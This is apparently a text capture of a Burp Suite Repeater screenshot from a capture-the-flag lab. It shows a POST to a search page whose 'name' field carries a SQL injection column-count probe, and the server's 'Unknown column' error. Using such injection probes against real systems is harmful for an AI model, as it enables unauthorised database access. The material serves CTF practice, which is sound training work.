 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://72b271c9-3220-4186-98b8-28a26e938860.node3.buuoj.cn ?
Request
Raw Params Headers Hex
1 POST /search.php HTTP/1.1
2 Host: 72b271c9-3220-4186-98b8-28a26e938860.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://72b271c9-3220-4186-98b8-28a26e938860.node3.buuoj.cn
10 Connection: close
11 Referer: http://72b271c9-3220-4186-98b8-28a26e938860.node3.buuoj.cn/
12 Upgrade-Insecure-Requests: 1
13
14 name=admin'Order by 4%23&pw=11
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 15 Nov 2020 12:09:05 GMT
4 Content-Type: text/html
5 Content-Length: 259
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.3.29
9
10 <!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQSTVLF
LTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
12 <title>Do you know who am I?</title>
13
14
15
16 Error: Unknown column '4' in 'order clause'
17